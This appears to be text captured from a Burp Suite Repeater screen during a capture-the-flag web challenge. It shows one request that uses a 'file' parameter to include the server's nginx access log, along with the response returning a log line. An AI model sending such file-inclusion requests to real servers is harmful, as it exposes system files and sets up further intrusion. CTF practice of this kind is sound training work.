 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://32b0cba3-f2f4-4db6-abb7-01beede0d862.challenge.ctf.show
Request
Pretty Raw \n Actions
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 32b0cba3-f2f4-4db6-abb7-01beede0d862.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 03 May 2023 12:09:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 157
8
9 172.12.0.6 - - [03/May/2023:12:03:40 +0000] "GET / HTTP/1.1" 200
2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0"
10